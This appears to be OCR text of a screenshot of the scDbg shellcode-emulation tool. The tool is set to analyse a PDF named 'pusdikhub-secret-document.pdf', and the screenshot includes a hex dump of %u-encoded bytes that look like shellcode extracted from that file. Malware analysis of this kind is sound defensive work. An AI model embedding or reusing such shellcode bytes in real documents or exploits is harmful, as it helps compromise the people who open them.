 scDbg - libemu Shellcode Logger Launch Interface
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x 0
Create Dump Use Interactive Hooks Debug Shell Do not log RW Monitor DLL Read/Write
fopen C:\Users\fauza\Music\pusdikhub-secret-document\pusdikhub-secret-document.pdf ...
temp C:\Users\fauza\Music\pusdikhub-secret-document ...
Manual Arguments Launch
Manually Load File Libemu HomePage scdbg homepage cmdline Video Demo Help Example Save dump
000000 25 75 39 30 66 64 25 75 39 38 39 66 25 75 34 65 %u90fd%u989f%u4e
000010 33 66 25 75 33 66 66 38 25 75 66 35 34 32 25 75 3f%u3ff8%uf542%u
000020 66 64 34 62 25 75 34 66 34 66 25 75 34 37 39 39 fd4b%u4f4f%u4799
000030 25 75 33 66 34 62 25 75 34 30 39 62 25 75 64 36 %u3f4b%u409b%ud6
000040 34 30 25 75 66 38 34 36 25 75 39 37 39 33 25 75 40%uf846%u9793%u
000050 39 30 34 37 25 75 34 62 39 37 25 75 39 32 66 35 9047%u4b97%u92f5
000060 25 75 66 64 34 61 25 75 34 38 34 38 25 75 34 65 %ufd4a%u4848%u4e
000070 39 37 25 75 34 30 39 32 25 75 32 66 34 37 25 75 97%u4092%u2f47%u
000080 39 39 32 37 25 75 39 38 39 38 25 75 32 66 66 63 9927%u9898%u2ffc
000090 25 75 34 65 34 39 25 75 34 61 34 37 25 75 34 61 %u4e49%u4a47%u4a
0000A0 66 35 25 75 39 30 66 35 25 75 39 39 66 64 25 75 f5%u90f5%u99fd%u
0000B0 34 37 34 32 25 75 39 32 64 36 25 75 66 38 34 37 4742%u92d6%uf847
0000C0 25 75 34 65 66 63 25 75 39 30 39 62 25 75 39 32 %u4efc%u909b%u92
0000D0 66 38 25 75 32 37 34 38 25 75 66 63 66 64 25 75 f8%u2748%ufcfd%u
0000E0 34 37 39 66 25 75 66 64 39 62 25 75 34 65 39 30 479f%ufd9b%u4e90
0000F0 25 75 33 66 39 32 25 75 33 66 66 38 25 75 66 64 %u3f92%u3ff8%ufd
000100 39 36 25 75 34 66 34 39 25 75 39 37 34 61 25 75 96%u4f49%u974a%u
000110 66 63 39 66 25 75 39 38 34 30 25 75 66 39 34 65 fc9f%u9840%uf94e
000120 25 75 34 30 64 36 25 75 39 30 33 66 25 75 39 62 %u40d6%u903f%u9b
000130 34 32 25 75 39 66 34 38 25 75 34 39 34 62 25 75 42%u9f48%u494b%u
000140 34 33 34 37 25 75 34 61 39 30 25 75 66 63 34 33 4347%u4a90%ufc43